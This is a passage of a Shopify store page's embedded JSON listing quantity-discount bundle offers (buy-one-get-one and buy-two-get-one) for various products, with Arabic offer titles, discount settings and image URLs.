1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764167175429,"type":"quantity-offer","isActive":true,"name":"Stra1p","pIds":["8846136574205"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_ef3de1ec-6158-4004-8516-7c43cfc12810.png?v=1764209131","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_6584acea-63f4-4111-a7ac-75000c1457f6.png?v=1764209131","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764214619854,"type":"quantity-offer","isActive":true,"name":"shoe2s - B1G1","pIds":["9038305919229"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_57dd010f-d28e-4ddb-9692-57f034743069.png?v=1764215121","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/4_5cbcd4a2-030d-473a-8fc7-067fa238a0cd.png?v=1764215121","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764215709748,"type":"quantity-offer","isActive":true,"name":"Pain1t","pIds":["8654280130813"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_085f5109-938f-47c7-b3a1-d11308b44b80.png?v=1764215911","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_be7c0132-5a45-48f0-8258-6ab05e3e31be.png?v=1764215912","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764216503028,"type":"quantity-offer","isActive":true,"name":"Adapter","pIds":["9038263419133"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_6e4daab8-9524-462a-9c1a-0b1998211f88.png?v=1764216823","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_8aac1bbb-5d9a-4a0c-be25-9771f620b64c.png?v=1764216823","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764222673857,"type":"quantity-offer","isActive":true,"name":"Crystal1 - B2G1","pIds":["9064994636029"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/8_af79b3bf-fc68-47e9-b4c4-332960c8d21f.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":240000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_a474e5b9-8373-47ea-9b01-e560f44f5d4d.png?v=1764225414","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764227252389,"type":"quantity-offer","isActive":true,"name":"wafl1e - B2G1 (copy","pIds":["9065464070397"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_bc662071-9efe-4c35-b30f-1cf6b82e1c88.png?v=1764227721https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_bc662071-9efe-4c35-b30f-1cf6b82e1c88.png?v=1764227721","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":320000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_2ccf8cbe-5ba3-4811-8e42-2d8fb6246201.png?v=1764227721","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764228735478,"type":"quantity-offer","isActive":true,"name":"keychain - B1G1","pIds":["9063324025085"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_e033fc19-c135-49fa-b815-bec716f4aefa.png?v=1764300043","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_3f8b6fad-86fc-4bfc-b8ec-499968a28831.png?v=1764300043","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764229362108,"type":"quantity-offer","isActive":true,"name":"keychain - B2G1 ","pIds":["9065470689533"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_e033fc19-c135-49fa-b815-bec716f4aefa.png?v=1764300043","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":190000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_12b04e72-0525-49ea-b9f8-6fd8e707f7c7.png?v=1764300044","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764256621645,"type":"quantity-offer","isActive":true,"name":"Heate1r - B2G1 ","pIds":["9065936912637"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_46dc3f45-e1cd-4902-bf32-83a4283c0a1e.png?v=1764297477","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":480000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_a7767c34-daba-4fb5-932b-d51acb84dab5.png?v=1764297476","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764258487274,"type":"quantity-offer","isActive":true,"name":"Heate1r - B1G1","pIds":["9065935307005"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_46dc3f45-e1cd-4902-bf32-83a4283c0a1e.png?v=1764297477","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/Untitled_1080_x_1080_px_4.png?v=1764297807","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764311812543,"type":"quantity-offer","isActive":true,"name":"Strainer - B1G1","pIds":["9038262403325"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_8095aa05-d4f6-4ce1-ac28-bab5c2c00b28.png?v=1764312250","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_4b364de0-f22b-4545-ac75-8d1088920de3.png?v=1764312250","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764312640004,"type":"quantity-offer","isActive":true,"name":"Strainer - B2G1","pIds":["9067575607549"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_8095aa05-d4f6-4ce1-ac28-bab5c2c00b28.png?v=1764312250https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_8095aa05-d4f6-4ce1-ac28-bab5c2c00b28.png?v=17643122501","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":210000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_5fb60dbf-286d-403b-9330-92f5e8cbb6d0.png?v=1764312251","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764313128982,"type":"quantity-offer","isActive":true,"name":"Raclett1e - B2G1","pIds":["9067591172349"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/13.png?v=1764137654","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":210000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_eeaa40cd-90f9-4844-ad6c-7e5b8bb1387f.png?v=1764313442","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764315666651,"type":"quantity-offer","isActive":true,"name":"Combinatio1n - B2G1 (copy)","pIds":["9067613028605"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_7c83851a-6c1b-4ebe-b2b7-f22ce08033f2.png?v=1764146465","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":190000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/Untitled_1080_x_1080_px_5.png?v=1764315717","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764316592390,"type":"quantity-offer","isActive":true,"name":"Shoe2s - B2G1 ","pIds":["9067754750205"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_fce42553-93b3-4e00-a524-3569d4f6f00a.png?v=1764317500","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":210000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_469e2a21-689b-424a-bc9f-02cd91734bd5.png?v=1764317500","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764319643498,"type":"quantity-offer","isActive":true,"name":"Foldabl1e - B2G1 ","pIds":["9067907842301"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_e3a7047f-3824-4cce-95e9-375a44562542.png?v=1764318794","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":350000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_d23ba68e-f752-4601-a6a0-558895368271.png?v=1764318795","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764324998009,"type":"quantity-offer","isActive":true,"name":"Blower - B2G1","pIds":["9053296066813"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_494ff1e4-acb2-41af-8933-407385a8d587.png?v=1764385873","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":420000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_25194245-eedd-48ad-bba6-8c4f83ac7177.png?v=1764385874","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764337921952,"type":"quantity-offer","isActive":true,"name":"doublended - B2G1","pIds":["9068055658749"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_afe60af9-2e15-4595-bb0f-b8781df75e21.png?v=1764327410","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 2 و احصل على 1 مجانا","qty":3,"ds":{"t":"fixed","v":230000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_7c3ac0c5-c11a-4ae0-9dda-cf72e48276b2.png?v=1764327411","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764385050993,"type":"quantity-offer","isActive":true,"name":"Blower - B1G1","pIds":["9067993825533"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_494ff1e4-acb2-41af-8933-407385a8d587.png?v=1764385873","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_2deb1db4-8b40-4268-a0f2-a2aa8edfcf4f.png?v=1764385873","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true}];
  </script>


  <script type='application/javascript'>
